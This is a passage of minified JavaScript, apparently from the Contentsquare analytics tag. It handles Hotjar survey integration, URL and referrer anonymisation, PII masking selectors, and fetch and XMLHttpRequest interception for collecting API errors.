t=this.onLoadCallbackExecute.bind(this);this.x0(t)}x0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",Sn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Sn.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Sn.HJ_DUAL_COLLECT))>-1)?!1:s?!yu(s)&&!Fg(s):!0}var xw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.N=p,this.ft=g,this.Tt=_}start(){if(this.L0()){this.ut(),this.tt.init(),this.Jm=new Jm(this.E,this.S,this.w,this.Y,this.C),this.Jm.init();let t=new fo;if(this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(Sn.HJ_DUAL_COLLECT)){let i=new Md(this.Y),n=new Nd(this.S,i,this.E,this.N,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Qm=new vw(this.E,this.M,this.C,i),this.Qm.init(),this.w.addListener(this.Qm)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Jm.start()}),e.start()}}L0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Lw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function kh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Dd(r):s.pathname,i=pt(t)?kd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Dd(s){return Kt(s,"/")?s:`/${s}`}function kd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Vw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.F0=10}overridePath(t,e){if(t===""){this.Gr=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Gr=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.$0(t)?this.getAnonymizedUrl():t}G0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}$0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return hp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return pt(t==null?void 0:t.lifespan)&&this.G0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}z0(){return this.$u&&this.$u in ka}q0(){return this.Gu&&this.Gu in ka}cleanupOverrideLifespan(){this.z0()&&(this.Gr=void 0,this.$u=void 0),this.q0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=kh(this.xt,this.Gr,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return kh(this.xt,this.Gr,this.ko)}getAnonymizedPathAndQuery(){let t=pt(this.Gr)?Dd(this.Gr):this.xt.pathname,e=pt(this.ko)?kd(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.W0(e)?this.Y0(t):this.X0(e)?this.K0(t):t}X0(t){return!!t.decodeURI}K0(t){return this.ry(t,1,!1)}W0(t){return!!t.decodeURIDeep}Y0(t){return this.ry(t,this.F0,!0)}ry(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Uw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var xh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.ny=n,this.vs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.J0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}J0(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function jw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Hw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Bw=(()=>{class s{constructor(t){this.ll=t,this.Q0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:jw(),Attributes:Hw()};this.Gs=G.getComputedSelectorSettings(e,this.Gs)}init(){this.Z0()}setMaskedElementSettingsFromCommand(t){if(t=G.sanitizeSelectorUserInput(t),!G.isSelectorUserInput(t))throw new se(mo[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.Q0):this.Gs}Z0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.zu(d)}zu(t){this.Gs=this.oy(t)}oy(t){return G.getComputedSelectorSettings(t,this.Gs)}}return s})(),Fw=60*1e3,$w=30*1e3,Gw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.tR=po(()=>this.R.refreshSession(),$w)}onSessionExpired(t){this.eR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.tR():this.sR()&&(this.ay=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.eR(t),this.qu=!1}sR(){return!document.hidden&&(!pt(this.ay)||$.now()-this.ay>Fw)}}return s})(),zw=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Ls.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Ls.isEditableNode(n)){if(dr(n)||Yh(n)){Ls.markEditableNode(n);continue}Pt(n)&&this.cy(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.cy(e)})),this.W.observe("[contenteditable]"),this.U=new Ge(this.Ai,(t,e)=>e==="added"&&this.iR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}cy(t){fe(t).visitAll(e=>{Ls.markEditableNode(e)})}iR(t){Ls.isEditableNode(t.host)&&Ls.markEditableNode(t)}}return s})(),qw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Yh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.ly(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.rR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ie(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}ly(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}rR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Ww=(()=>{class s extends dl{constructor(t){super(),this.nR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new dc,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.nR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Yw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.TR(i,t)&&e(i)}}TR(t,e){let i=ee(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Xw=(()=>{class s extends ne{constructor(){super(),this.py=0}onStart(){tt.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.RR))}onStop(){tt.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.CR||rt.counters.methodPerformance.flush()&&this.py++}}return s.RR=5e3,s.CR=5,s})(),Kw=(()=>{class s{constructor(){}init(){this.bc=new Xw}onStartTracking(){this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Jw=(()=>{class s{constructor(t){this.Sy=[],this.xe=t}Vo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Sy,c)||(csArray.prototype.push.call(this.Sy,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Vo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Vo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Vo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Vo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Vo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Lh=["start:hotjar"],Qw="static.hj.contentsquare.net",Zw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this._y=n,this.xe=o,this.er=!1,this.Uo=!1}init(){var t,e;this.er=this.E.isSMB,this.Uo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this._y.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Uo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Lh,window.hjSiteSettings]),rt.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Uo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Qw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),rt.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Lh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.xe).listen({vocEnabled:this.Uo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this._y.start(),this.Uo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Jw(this.xe).listen(),bc(),Cd(),Tc(i)}})}}return s})();var xd=(()=>{class s{constructor(){this.$R=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.$R,n=>no(i,n))}canCollect(t,e){return this.GR(t,e)&&this.zR(e)}GR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.qR(e)}qR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}zR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),tA=(()=>{class s extends xd{constructor(){super(),this.B=!1,this.Yr=null,this.WR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.YR()&&(this.XR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}YR(){return!!window.fetch&&typeof window.fetch=="function"}KR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}XR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.WR,hookPrepareArgs:this.KR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.JR(w)||this.by(w)||this.QR(w)||this.ZR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.by(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}JR(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}ZR(t){return t instanceof DOMException&&t.name==="TimeoutError"}QR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.tC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.tC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),eA=0,sA=(()=>{class s extends xd{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Cc=null,this.eC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.sC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.iC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.eC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.sC})),this.Cc||(this.Cc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.iC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:eA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.rC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}rC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),iA=["startDataCollection","data-collection:start"],rA=["data-collection:stop"],nA=(()=>{class s{constructor(t,e){this.ns=t,this.S=e}init(){this.S.register(iA,()=>{this.ns.startDataCollection()}),this.S.register(rA,()=>{this.ns.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},oA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.ls=i,this.tt=n,this.ir=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Ry?this.nC(u,d):this.oC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.aC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}oC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ri.Artificial)):this.L.renewSession(!1))}aC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}nC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.cC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.tt.init();let i=t?Ri.Renewal:Ri.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}cC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),aA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.lC(t,i);if(e){let o=this.hC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}hC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}lC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),cA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.uC=new aA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Oy(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Oy(t){let e=this.uC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),lA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this._n=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this._n};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),hA=(()=>{class s{constructor(){this.dC=64e3,this.fC=5e3,this.pC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.gC=new TextEncoder)}jo(t){return this.gC.encode(t).byteLength}My(t,e,i){let n=0;t[e]&&(n+=this.jo(t[e]),n>this.Ny&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.jo(csJSON.stringify(t[i])),n>this.Ny&&(t[i]=s.truncatedObjectMarker))}mC(t){t.queryParameters&&this.jo(t.queryParameters)>this.pC&&(t.queryParameters=mt.ELLIPSIS)}yC(t){t.requestBody&&this.jo(t.requestBody)>this.dC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.fC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.mC(t),this.yC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),uA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),dA=(()=>{class 